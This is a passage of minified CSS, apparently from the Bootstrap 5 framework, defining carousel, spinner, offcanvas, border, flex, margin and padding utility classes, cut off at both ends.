0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:575.98px){.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}}@media (max-width:575.98px){.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:767.98px){.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}}@media (max-width:767.98px){.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:991.98px){.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}}@media (max-width:991.98px){.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1199.98px){.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}}@media (max-width:1199.98px){.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}}@media (max-width:1399.98px){.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--bs-bg-opacity,1))!important}.link-primary{color:#0d6efd!important}.link-primary:focus,.link-primary:hover{color:#0a58ca!important}.link-secondary{color:#6c757d!important}.link-secondary:focus,.link-secondary:hover{color:#565e64!important}.link-success{color:#198754!important}.link-success:focus,.link-success:hover{color:#146c43!important}.link-info{color:#0dcaf0!important}.link-info:focus,.link-info:hover{color:#3dd5f3!important}.link-warning{color:#ffc107!important}.link-warning:focus,.link-warning:hover{color:#ffcd39!important}.link-danger{color:#dc3545!important}.link-danger:focus,.link-danger:hover{color:#b02a37!important}.link-light{color:#f8f9fa!important}.link-light:focus,.link-light:hover{color:#f9fafb!important}.link-dark{color:#212529!important}.link-dark:focus,.link-dark:hover{color:#1a1e21!important}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(var(--bs-body-color-rgb),.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(var(--bs-body-color-rgb),.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(var(--bs-body-color-rgb),.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{--bs-border-width:1px}.border-2{--bs-border-width:2px}.border-3{--bs-border-width:3px}.border-4{--bs-border-width:4px}.border-5{--bs-border-width:5px}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-g